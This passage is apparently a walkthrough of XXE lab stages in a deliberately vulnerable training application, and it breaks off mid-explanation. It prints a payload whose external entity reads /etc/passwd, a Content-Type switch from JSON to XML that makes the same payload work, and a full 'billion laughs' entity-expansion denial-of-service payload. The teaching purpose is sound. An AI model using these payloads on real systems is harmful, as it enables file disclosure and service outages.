You will get the data package shown in the figure below. You can see that the comments are sent to the background through xml format, so you can carry out the xxe test.

Send according to the following data package to get the filled file content. The entity test defined in DTD is called in the comment field, and the test entity is the content of getting the file /etc/passwd. Because the title is not displayed, it returns to the content of the package to judge whether it is successful. When the page is refreshed again, the contents of /etc/ passwd can be displayed in the comments.
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE copyright [<!ENTITY test SYSTEM
"file:///etc//passwd">]>
<comment><text>hello&test;</text></comment>

Stage 4
Similar to the previous topic, however, the transmission packet used in this topic is in json format.
Because the xxe attack mode of json is actually to test whether the HTTP header property content type: application / xml can be accepted correctly. As long as it can be accepted, there is a high probability of the existence of xxe. As can be seen from the figure below, although the topic can be transmitted to the background normally with json, it can also be executed normally with xml transmission.
Look at the source code
@RequestMapping(method = RequestMethod.POST, consumes = MediaType.ALL_VALUE, produces = MediaType.APPLICATION_JSON_VALUE)
@ResponseBody
public AttackResult createNewUser(@RequestBody String commentStr, @RequestHeader("Content-Type") String contentType) throws Exception {
    AttackResult attackResult = failed().build();

    if (APPLICATION_JSON_VALUE.equals(contentType)) {
        comments.parseJson(commentStr).ifPresent(c -> comments.addComment(c, true));
        attackResult = failed().feedback("xxe.content.type.feedback.json").build();
    }

    if (MediaType.APPLICATION_XML_VALUE.equals(contentType)) {
        String error = "";
        try {
            Comment comment = comments.parseXml(commentStr);
            comments.addComment(comment, false);
            if (checkSolution(comment)) {
                attackResult = success().build();
            }
        } catch (Exception e) {
            error = org.apache.commons.lang.exception.ExceptionUtils.getFullStackTrace(e);
            attackResult = failed().feedback("xxe.content.type.feedback.xml").output(error).build();
        }
    }

    return trackProgress(attackResult);
}
The source code judges the content type, and then performs different parsing operations according to different types. So after modifying the content type property of the HTTP package header, it can be xxe just like the poc of Stage 3.
ddos of xxe
When DTDs in xml contain such forms
<?xml version="1.0"?>
<!DOCTYPE lolz [
 <!ENTITY lol "lol">
 <!ELEMENT lolz (#PCDATA)>
 <!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
 <!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
 <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
 <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
 <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
 <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
 <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
 <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
 <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
When the XML parser loads the document, it sees that it contains a root element, "lolz," which contains the text "& lol9;". However, "& lol9;" is a defined entity that is extended to a string string containing ten "& lol8;". Each "& lol8;" string is a defined entity, extended to ten "& lol7;" 